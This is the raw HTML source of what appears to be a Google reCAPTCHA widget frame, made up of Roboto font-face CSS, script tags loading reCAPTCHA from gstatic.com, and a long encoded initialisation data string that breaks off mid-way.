  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CMIJZcVPUUCS8tzhqiWnmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CMIJZcVPUUCS8tzhqiWnmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CMIJZcVPUUCS8tzhqiWnmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22LWw5WMOAeRDCg8KjwqTDnMKQw73CksOQMsKzbMOSfsOrA8OSwoBmwpzCiibCg01pb0TCvsKWb2bDnDIKf1jDkmENwqEMBMKfelDCrSZkwqEnwpfCkAHDr8OQw4xmw7onw54ddz/Di8OWwo1IW1hTwq7ClSjCq8OfLsO1ccO1wozCkB5FCRNpTg3CllbDuhzDtkfDj2gtbwYvdMKJOgfCmm3Crm3DoMKbw6LDusOhJMKGwr4IMsO9JsOFwp3CvUzClxx7FsKYwrUiKGVBf0oSMMOjenTDp8Osw6Mnw5R3woBfKCLDlTvCgcOZw7jCqVY1w4/CilJYw5PDjxTDrR4+PxvDusKQw6LClsK6wr5ww5XDvQ3Ch8OAw6DCqW/CiQvCtsOlWANzFsO/[base64]/[base64]/Ci8Okw7TDrMOAJMK/H8O5w47CsTfCrMKlw49ManFuwp7DjsO0WMOJNsKzDsKvwrg1El4UcABcQ33DrBHDiG7Cp8Kbwr/CrWnDgsOYZMKhZ8O9BiYbwrowHk8LwoUSwq3Cg8OFwohtR1TDg8O5wpvCmW/Dt8OlwoJPeMOwwr9EGcOMRxXCuQV4wr1lRk/Dgj7CmSbCoMOtP8KNC27DrMOCwrLDjkZVw4bCjcOWwpTCksOnV8KKHUldNcKPw7hoOgzCpVXCrGbDrcOpK2cmwpl3agFpbsKMwpXCvsOLQVDCnxYXWCw9On/DlWMyLDbDuVbDqBpZDF/Cu8OgwqLDqsKIwqbCsXUYw4jCn8KEwpcAHcOqV8Kgw6AFw4Ryw7HDtsOFwp9iH1NOa8KLWhECw755wrt5filqUQ7CunjCn8KXwrJdOC8fwpPCusOYw4oIw6rCh8OMwr0gWsOGemrDlgQkenLDiEHDucK4wognwoN/GAFqwp/[base64]/[base64]/CjxjCjRnDrkbCkcKZwpF4wpLDpsOSbcOdR8OKwrE5woIELDPDjMOgwrnCrsKtHWXCo8KIwrrDsTszw5MfwrEAw65IXnZtwpjCmMKXeX97w79qKGhCFcOQNcOTwrpLKWXDnsK/SlTCgDsLacOwf3PCqcK5XcOscBE5YlTDg8KnH0Ntw7PCmizCvMO/cg3DksOYLHB7wpBbwolBw6Aqw4ZqTsOqNE/[base64]/[base64]/DuUjDuX5yScK4w57Dh8KIwrnDqQHDmsOqw7jDnGrCjwBTw4Ihw5QHwoNBw5TDm8KKw6PDucOuwpkNbjMKK1bCgcOAwoEjb8KmEE4Yw7wWw5nDssKBwp80w612wo/Cj8Oxw5rCicO5w5sFD3XDnmTCnTETwockw4xsw6zDhm4Jwp8qYcKZfsOowonCsAx+fsKqEsO6wrBYw6htw7Qow57DrXM6wo1ebQoaCcKyOcObwoPDtSEDWMOBIFBcOUJ9SAUaw4XCpcKowqh9w6lUajU6b8KQw4dEw5opwoTCvCdZw4vCoWVfwoLCuTQ/[base64]/wqfCk8K6PzPCgMKiw5jCvgE4w4PCr01JwqE1EcKmw70oXsOBTMOIK8OSLMOpw6DDihjDr8OMUmk1AHXDmMO5ZsKzPVA9Hj4Pw4djwq9zWsONw49sUwsgGsKJbcKLw4PDpHbDjcOjwrfDpFjCpg3DqsOMIMOKwoIQUsObAcOpS0/ClcKTwq3Dm0QGwrjCkcKeTmLDmMK5wovCvyjDnMKqRWgxw4hkA8OXwpBmwo/DvD7CmWkefcK+wqAIFcKWSXbCgDEcw6nChsOxAcKOwqrDnnrDvMOyBhLCuSXDrcOXMsOAGMOBwovDr8OjC8OvwqfCm8KNw4vCgxfDjcK1EFN7TU/CgEBSwohawpUKw6jClX1rD8KrS8O0FsKvwqYkXcK3w6TCqMK1fwfDrcKtwrUuJcKFYRVowqZdK8ORYz0bCXkow6ohQhx1aMOIVcOJV8O/wpHDl8Oyw6Eiw64casOJwo87VUoywoTDiXs2OcOtW2cMwqXDscKpw6Jrw7XCocKtesOiw6nDphzCksO4K8OMwqvDq0PCtVPChsOFwqs/[base64]/DpA1Fa29Aw6fCsMO7VcK9wqc9BcKDwoJ1RhbCm2DChkZowrFzw4fCvybCr8KXwrzDiSTDuErCqRdFIsOrasOmwoklEUbDlMKzdsKswoLCilUMwpfDiMOzXQxmwrwPZsKzw5N5wo/DpmDDkyvDgiPDkzJiw5ljZUrCsmbDkMOpw7Bgc2/DmsKudUUawp3Dh8OTw67DuxZMdsKhwqVfw7QzIMONJMO5bMKbwr4zGMOuAcO1TcOUw4TCpMKiXxkuLz83BhVjwrVMwqzDhsOqS8O9UhfDpMKSeloQWcOcGMO4w5nCqsOeTjx9w4nCnCTDqU/CmsOMwqjDtz9Fw4svDR3CgEbDqcOQwrxlDCM/Aj/Dj0HDpyfDmcKYdMKPwrLCkGsMw4fCjcOBbcKOE8OowqBDDsOTMXYALsOywptcEQ1MKcOVw6FeMmVpw6fCpRRHw6bDpMK+HcOUUmXDin0zTGfDtAFFX8O0fsKmAsO6w5fDjMK+MSh1esKnIzPDpsOCw4FrRntHa8OyElRvwqrCscOYdMKMX8OXw5/[base64]/[base64]/CosOhelwuwp3Dh8OywrdSw43CpsKdw643wrXCnWvDkVJqETlTw44mwqrCvVfDmzzCgkpWaGkITcOfEMOXwoDCphzDjQXCoMOmX1F5K8KIXys0w5cYXGB4w7Jmwq/[base64]/Cr8KHwq7CoMOPwpZ3w70lw6jCscOrw592RW/CvDzDuEQVd2/[base64]/Dk8KxdMO2w6/DtsO/wq3Cig3DlMOHwo94AMOEa8ORZzPCsB7ChsK4HQrDlcKiF8KQB1jDoMO9Cj1sw7/DvsKMecO3HF/CogrCjMK8wqXDllggdnEhw6kFwqQpw7LCgFnDuMKYw6vDngEEBhwQwplaCQ4ITzHCkMOTJcK0JGlMHyXDqcK8HV7DscKzcULDgsO8NMOqw4kLw6QDFD/[base64]/[base64]/w6fDgk9Ma1c6W8KQf8OdewvCiCjCt3QnJBAFw7PCgmg3cMKqE8OgNwrDhwAAOsK5w4t/E8O1wpYmQsOrwqvCkEoeUkxKKiYCRcOYw6rDo8KbHMKxw5NAw6nCiRLCogVtw7vCq3zCssK4wogewqHDiX7Ck2x9wqsYw6LDrhIBwrEJw5rCnXXCnShlL09+bwdzwqjCr8KRNsKnUj0WQ8ObwpjClsKMw4/CmsOCwpAFOzrDlS82w7Ywa8O5wqHDgFfDmcKRw50rw5bCp8KmWh3CucK1w4HDgWJiNEfCjMOGwp5xW0FSZsKPw5TCusOCS08JwpLDrMO/w6bCqsO2wqYbAsKobcO4w4dPw4LDhEIsQzhMCMOGV37Cs8O3f35rw7bDiMKnw4xcByfCrTrCo8OBJMO8eQ3DjCRiw6xzCXvDscKJRcKTGh92asK+T3Zfwokjw5/[base64]/[base64]/Cp3PCmH7DncKTFcOCRcKmf8KtwqJ4wr5VFkjCqsOefMOSJiRIG8KFIsK3w7nCq8Osw4dJVWHCjMOMw61vUsK0w7vDnH3DqmF5wo0Ew5QuwojCild9w6LDlFTDgcOfAX0sMk0Tw7zCmGEOw7ZUIyEFRTlww7Fzwq3Ctx/[base64]/CqhMRw5/DgEDCsMKIRMKdw5IwwpQfWCRZGSt/w7DDsxJQw4fCowzCiQhcRSrChsK2bE7Di8OUR8O6wpgHwqnDgjVvwppBw5MDwqTDsMO8bm/ClMKRw6rDmijDh8O7w77DpsKQc8KUw5PDgTwSFMOEw5F8G248wpTCmCLDqXQZV3DCoT/Ch2NAHsOEEx8Swo8zw5VXw4PCpynDmkjCt8Oyf2xKR8KsUkrDhi4GLmxtworDuMO0dBwgWMO6R8K+w4wVw5DDksOgw7dNOHE3ImV/DcOSTsKPQ8OkIh7DlVHDk3zCt1ZpBikCwox+HVrDoUISc8K9wqgWY8Knw4pGwpZLw5rCnMKiwq/DiybDkkbCgCxTw45fwrnDksOPw5TCvj8mwqDDskXCisKGw6ljw7PCsU/CqT4Ra2IoECXCosKpwrx0wp3DuB/Co8OgwoADw5PDj8KcOsKACcOcFibDkR4jw7XCpcO7wp/[base64]/w6VJwrE6I1zCvsK9JsOsE8O/[base64]/Cln1mw5RSw5JkcHBJw4DCo8KtZXZbwpdVw41Zw6bDvx7DgV3Cq8KKaATDhFbCt8OhfMKSw6JUI8KOIT/Ch8KWw4fDth7CqnDDqXgLwq/ClFzDs8O/YMOVDjtKN0zCnsKxwo9dw7Jfw7FJw7PDlcK2NsKKUcKCw61aSRJCd8KlVjYcw6kCAmwewoY/[base64]/HsOdSsKeHTdaSMOxwpBiERfDp8OQCcOMO8OdDkzDu8O0wofCisKFIyTDmGlIw5gZw6bDn8KEwrdwwqdJwpTCu8OkwqYjw6MMw4otw4DCrsKqwrbDgSfCo8O3Kz3Di2zCmBLDonXCusOZPsOcM8O0w47CusKiaTDClMOGw6VmMk/[base64]/wokswpPCicOAFsKmKsOKTHJOSlQwwohHesKlPcOMTsO7w4A2w5EAw6PCtTp5e8OSw5jDusOAwq4EwpHCuHjDhMO3AsK/HnoWaS7CjMOyw4vDg8KPwoXCqT7Dkm4UwrVAVsKWwozDiAzCsMK5McKPADLDrcOcJVtdwr/[base64]/DiXVke8KwFy3DilLDq8OzAEscw4NmOcKqwpPCoFtQCGxJwqXCkBfDv8Kaw5DCpR/Cl8OabhfDsH86w5N8w6vCiWjDhcOew4bCqMKxcl8FBcK7VlUNwpHDrsO7PX4iw4Qpw6/CqMKFfQUzO8KMw6YkBsKKY3svw7HClsOgwp5XEsOBc8KTw78xw50Qc8Kgw54/w5/CusO7G0nCgMKSw4Vgwohiw4nCvcOgIVBdG8O2A8K2Ti/DpQPDssKpwqodw5BcwpLCmm83bmjDscKTwqTDu8Ogw6rCoT0CGUgZwpUiw6/CuGBUNWDCiVfDl8Odw7/DgzHCg8OIGmHCjcKBXhTDkcOhw5oEeMKMw6/[base64]/[base64]/[base64]/DqMO/P8KLdgPDknd/ZsKvcFV/[base64]/CuVLCgGlwwqbDmcO5wpjDnRbCj8KgwoTCv8OxVMKYAsK1MsKjwq3DlsKKPMKVw6jDmMOjwpQ+HzvDsXnDpR9Zw55qUMOuwqBlC8Ozw6gnM8K8IsOiwq0gw5h/[base64]/Ck1nDpcKhw54bHFxXwrc1woFawpcvElQ0wobDpMKvEMOJw77Cm1ASwrMVUS1mw6LDlsKEw45mw73DnRElw6bDoCV4ZMOlQsKJw7/Cv0lswqjDtnE/AVvCghE0w50Hw4bDsh9twpoYGCjDiMKMwqjCunLDjMOjwpIgZsKncsKVZhc5wqrCuyrCscKTCWNQeDFoVC7CuVstQ1N8wqMhU0EwWcKuw6txwoPCn8OPw4TDmcOQBH0IwonChsO9HEU5wovDg3c/[base64]/DuG4Xw704w6DCg2FEeGHDmcOzw4JZFMO9wpnDiUbDjcO5wrTDusOERsO+w6TCqmkawodpQ8Kbw5/Dg8O2PHE0w4fDgVrDh8O9BjDDpMOmwqrCl8OxwqnDmAPDvMKaw4rCiXYrMXEhVRZUDsKdG0gVZRlMDw/CuBPDuWl1w5XDpzcgMsOSwoMaw7rChx/DgynDgcKrwq5/I2MGcsO6ckjCjsO/CiHDt8O7w5UTwrgyJMKrw4xmQ8Ksbgo7H8OAwrXDkGpDw4PChQjDg3bCsXLDicK9woFgwojCugXDoSF5w6smw5zDq8OhwrMGWVrDicKdKzppRVtmwphVEi/Ck8OZXsKhJWBzwo1jw6F3OsKTQMOOw5fDkcKZw4DDqzwEf8KvH17CsHlLDS03wot6bUUkasKIFElJElhjWE1QSCAxHMKoOQ9Aw7DDqHrDjMKIw68iw5fDliTDuFtfdsONw5/[base64]/DusKPw69hVXI7wqnDusOhwr/CqcKawro/R8KUw7/DncKGYcOCdMOnJRp1I8Oow4TDlStdwp7DoFNuw5YAw67CsBxWfMOaHcKcb8KURsKKw4EtMcOwPBnDr8OCPMKdw4cncR7CisKGwrTCv3rCtGxXcjFaRFN1w4rCvHPCqD3CqcO2AW/CswzCqkrDmxXCo8KRw6IWw4ECL15ZwqnDhVosw7zDg8Ohwq7Do2o0w7zDv0s+fAgMw7lIHcO1wpbDsWfChwbDnMOQw7hewqVuQsOUw6TCuz0Sw4BBO3wIwq4ZFko5FGN2woA1WcK4LsOaHi4SA8K1cBPDryXClgXCicOsw6/CgMO4wr17wpoyd8OMUcOzFg8pwoINwqJHLVTDgsOGNkRTwo3DkU/CngPCo2PCiDTDl8OJwphuwoUCwrgyMRHCgGfCmizCvsOpKT4VLsOcZ0sETU/Dj2wfKQ7CtSNZXMOjw54KFDIHSi/DvMKVF0tywr3DmxPDm8Kqw5AuBG/DgcO6El/[base64]/BcOnwqgBTGBNw67DkMKPFcKKw5HDjMKaIcKWRAHDkcO6wrVNwpjDtMK7wqHDtMKwR8OmJD4Vw788ZsKIYsO3bSIHwp5yawPDrWhKDU8pw7XCrMK9w75Zwo/Dk8K5eBzCsT7CjMOUFMO/w6bCum3ClcOHHcOLBMO8cXwqw5o/GcK1FsOWGcKJw5jDnizDisK/w4AUCcOONx/DpAZMw4YjE8Ombi4BecKIwppFVgPCvGDDvSDCog/CszdLw7Miwp/DsyPCtXk7wqd1wobCsT/[base64]/I8Orw6DCiyglwqfDhsKaW8Kpwqxuwp7DmBcnwobCrMObX8KlQcKUw6PDrcOdOcODw60fw77DrcOUShQ6w6nCuW1xwp98E1UewobDqAbDoXTDp8ObJg/CnMOjK002WngnwrMYdTwOdcOtf01REVoLKBZEAsObNMOpKsKMKMKEwrE1AMO7GsOscBzCkcOfHVHCgj/DmcOLaMOuVUVtQ8K5d1DChMOdf8OWw5BzJMOJMkHCqlZvR8KSwp7CqUzDvcKAVjJAJx3Cmj9/wo0dW8KWw7vDvCtQwqcdwp/Dv1DCrlrCjR7Dr8KawqVYIMK5NMKgw71swrrDgxDDjsK8w4jDqMO7V8KoAcOfMSNqwo/DryDDnSHDiVIjw4hdw5nDjMOXw6FjSsKPAcOUw73DqMKZeMKzwprCnWXCpVPCgyHChmhVw7BfZcKqw5ZrQ3UGwrvDjnpuWTLDryrCr8KrQX1pw4/Chn3DnFQZw4hewoXCvcOPwr96XcKYI8KDeMO+w74LwoDCjAAcCsKoB8Kuw7vDiMKzw4vDiMKdasKzw4jCqMKWw6/DtsK1w70HwqxwVwcTPcKyw4bCn8OzEhJnEkQTwpgiHxnDq8OXJsOCw63ChsOsw4LDncOhAsOrGg/DpsKtKcOKQXzDi8KTwp9ZwpDDnMOLw4rDhhHCiy/DqMKYWAbDo03DjhVZw5bCocO3w4wvwr7CjMKrLcK5wq/Cs8KswrRQUsKDwp7CmwrChhvDgjvDskDDuMOzfMOEwrfDgsOtw77CncO9w6DCtkvCjcOwfsOQbAjDjsOba8OcwpUPPxoJK8KlBsO5aSolKlvCncKLw5DDvsOkwqpzw4dGPHfDnmHDgRXCq8KtwofDhEs2w75sZmclwqDDjhfDtnxFBUzCrAJSw5/[base64]/Dv0nDiMKqwprCs2DCgykcLFwUwonDhQXCh2VeccO5wpw/[base64]/Cp8KSw4HDm2fDmkHCssOXwrzCpcOAwpozUsOZw4nCuB/CvHHCkFPClztJwpFjw4zDpjfDg0E+C8K8PMKpwrkTwqNlPzjCphB/[base64]/Do8K2wp/CmUBCSGjChnh9UcKbw53CrMKpw5/CoQbDk0gaWFYTCHJ6bHrDgVLCn8KIwp3CkMKtMcO1wqzDrsOlZz7DtTPDhVjDq8O6HMObwqLDosK0w4LDiMKfJSgSwrtXwp7DhEx5wrfCoMOKw446w6lzwpzCucKzdwzDmWnDlcOJwqkpw6kwR8KPw4jCkUnDu8OZw7/[base64]/BcOHw7jDtMOtD1bCoWBhG1AxwqENU8OTRBZXScOCwrLCj8KIw6AlKMKPw5/DsCl6wpPDvMKjwrnDrMK1woEpw6fDkwjCsBXDpMKEw7XCjsO+wpPDsMOPwoLClsOCGUY/QcOSw7R6w7AGSXDDkXrChcKJwr/DvsOlCsKNwrXCs8ORJGYLRVIbdMOgEMOiw7bDtT/Culsrw47CksKRw7DCmH/[base64]/DsK3DsOUNkXCm8OOwrbDgSTDkVwTJcOPwoDDr8KoV2vDlsKuEMKHw6g/[base64]/[base64]/CuMObeW0swrTDucOrwpJGw7LDqxJZdTNqw4PDlcK4ScOfHsK1wrV+UUPDuTHClHIqwrRaA8OVw5jDnsK5dsK/QEHClMKNX8O2ecKEB2PDrMOow6LCr1vDrzVRw5VqTsK6w50Hw5HCmMK0HzjDmcK6woYAPQUew40WfFdkwplhTcO/[base64]/Dv8O7wrQBQ1jClsKXwqVaYys7wrEQNMK/[base64]/[base64]/CjsOqMMKYUWUIwojDvzvCoXIBQsKmwrp6XMOcVA9nwokwJMO6ZMK2esOAKUs6woALwobDtcO9wrzDiMOjwq9kwp7DoMKXe8O9TMOlDGXCnknDgD7ClFsFwqjCi8OIw4Mnwp3CosOADMOkwrdsw6vCnMKhw73DssKvwrbDgwnCugTDnkVEBsONFMO/KQN3woEPwo4+woLCusO4KlTCqnRZFcKSRw7DiBouWcOtwq/Cu8OKwpHCucOcC07Dh8K+w5AIw5PDonvDqzRqwovDlmojwrrCjMO+ecKAwpfDlMK/KjUjw4zCiUAjPsOBwpICccOhw5MaBntaDMOwfsK9YmvDvAFXwodsw4HDv8OJw7ICTMOYw6rCg8OZwo/[base64]/[base64]/w5FNw5XDjsO3w4wxw6bDunjC